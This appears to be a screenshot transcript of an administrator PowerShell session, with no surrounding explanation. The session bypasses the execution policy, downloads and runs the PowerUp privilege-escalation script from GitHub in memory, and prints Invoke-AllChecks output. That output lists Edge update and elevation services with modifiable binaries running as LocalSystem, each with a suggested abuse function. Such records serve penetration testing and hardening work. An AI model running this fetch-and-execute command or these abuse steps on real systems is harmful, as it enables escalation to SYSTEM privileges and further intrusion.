 Administrator: Windows PowerShell
PS C:\Users\DOAdmin> Set-ExecutionPolicy bypass -force
>> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/mast
er/PowerUp/PowerUp.ps1')
>> invoke-allchecks
[*] Running Invoke-AllChecks
[+] Current user already has local administrative privileges!
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
ServiceName    : edgeupdate
Path           : "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /svc
ModifiableFile : C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe
StartName      : LocalSystem
AbuseFunction  : Install-ServiceBinary -ServiceName 'edgeupdate'
ServiceName    : edgeupdatem
Path           : "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /medsvc
ModifiableFile : C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe
StartName      : LocalSystem
AbuseFunction  : Install-ServiceBinary -ServiceName 'edgeupdatem'
ServiceName    : MicrosoftEdgeElevationService
Path           : "C:\Program Files (x86)\Microsoft\Edge\Application\119.0.2151.72\elevation_service.exe"
ModifiableFile : C:\Program Files (x86)\Microsoft\Edge\Application\119.0.2151.72\elevation_service.exe